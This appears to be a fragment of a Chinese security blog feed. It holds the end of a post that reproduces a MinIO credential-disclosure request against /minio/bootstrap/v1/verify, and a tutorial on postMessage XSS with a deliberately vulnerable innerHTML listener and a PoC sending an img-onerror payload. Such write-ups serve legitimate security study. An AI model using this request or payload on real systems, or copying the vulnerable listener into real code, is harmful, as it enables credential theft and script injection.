
<p><code>docker-compose -f docker-compose.yml up</code></p>
<figure data-type="image" tabindex="1"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202303232055850.png" alt="image-20230323205504685" loading="lazy"></figure>

<p>获取凭据</p>
<pre><code>POST /minio/bootstrap/v1/verify HTTP/1.1
Host: 192.168.0.113:9001
Content-Length: 0
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:9001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:9001/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
</code></pre>
<figure data-type="image" tabindex="2"><img src="http://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202303232102641.png" alt="image-20230323210229588" loading="lazy"></figure>
<p><strong>PS：包含本次其他漏洞的联合利用还有待研究</strong></p>
]]></content>
    </entry>
    <entry>
        <title type="html"><![CDATA[XSS漏洞 | postMessage类型笔记]]></title>
        <id>https://www.svenbeast.com/post/o2xpyWshj/</id>
        <link href="https://www.svenbeast.com/post/o2xpyWshj/">
        </link>
        <updated>2023-01-30T06:57:09.000Z</updated>
        <summary type="html"><![CDATA[<h3 id="0x01-postmessage是what">0x01 postMessage是what?</h3>

<p>postMessage API 是在 HTML5 中引入的通信方法，可以在标签中实现跨域通信。</p>
<p>简单来说就是两个网页窗口进行通信的方法。</p>
]]></summary>
        <content type="html"><![CDATA[<h3 id="0x01-postmessage是what">0x01 postMessage是what?</h3>
<p>postMessage API 是在 HTML5 中引入的通信方法，可以在标签中实现跨域通信。</p>
<p>简单来说就是两个网页窗口进行通信的方法。</p>
<!-- more -->
<figure data-type="image" tabindex="1"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301291537439.png" alt="image-20230129153750345" loading="lazy"></figure>
<h3 id="0x02-如何工作">0x02 如何工作</h3>
<ul>
<li>A页面: 一个带有 <code>接收postMessages通信</code>的测试html网页 ==&gt; 相等于一个正常网站页面</li>
</ul>
<pre><code>&lt;!-- 假如这是一个正常系统的.html --&gt;
&lt;head&gt;&lt;meta charset=&quot;UTF-8&quot;&gt;&lt;/head&gt;
 
&lt;div id=&quot;receiveMessage&quot;&gt;
Hello World!
&lt;/div&gt;
 
&lt;script&gt;
var test = &quot;flag{123456}&quot;;
window.onload = function() {
    window.addEventListener('message', function (e) {  // 监听 message 事件
        // alert(e.origin);
        document.getElementById('receiveMessage').innerHTML = &quot;从&quot;+ e.origin +&quot;收到消息： &quot; + e.data;
    });
}
&lt;/script&gt;
</code></pre>
<ul>
<li>B页面: 一个带有 <code>使用postMessages发送通信</code>的测试html网页 ==&gt; 相等于一个攻击页面</li>
</ul>
<pre><code>&lt;!-- POC.html --&gt;
&lt;title&gt;Postmessage PoC&lt;/title&gt;
&lt;script&gt;
  function pocFrame(win) {
    let msg = &quot;hello world!&quot;;
 
    win.postMessage(msg, '*');
  }
&lt;/script&gt;
&lt;iframe src=&quot;http://127.0.0.1:9000/listen.html&quot; onload=&quot;pocFrame(this.contentWindow)&quot;&gt;&lt;/iframe&gt;
</code></pre>
<h4 id="正常的运行流程">正常的运行流程</h4>

<p>A页面持续监听通信，当访问B页面的时候运行js代码，向A页面发送通信，A页面接受信息然后对接受内容进行处理</p>
<p>应用场景: 一个网站实时监听，另一个网页某项运行流程结束后发送进度通知到监听的网页，后续如何xxx...</p>
<figure data-type="image" tabindex="2"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301301115198.png" alt="image-20230130111359274" loading="lazy"></figure>
<h3 id="0x03-如何变成漏洞">0x03 如何变成漏洞</h3>
<ul>
<li>携带payload的poc.html</li>
</ul>
<pre><code>&lt;!-- POC.html --&gt;
&lt;title&gt;Postmessage PoC&lt;/title&gt;
&lt;script&gt;
  function pocFrame(win) {
    let msg = &quot;hello world! &lt;img src=x onerror=alert(test)&gt;&quot;;
 
    win.postMessage(msg, '*');
  }
&lt;/script&gt;
&lt;iframe src=&quot;http://127.0.0.1:9000/listen.html&quot; onload=&quot;pocFrame(this.contentWindow)&quot;&gt;&lt;/iframe&gt;
</code></pre>
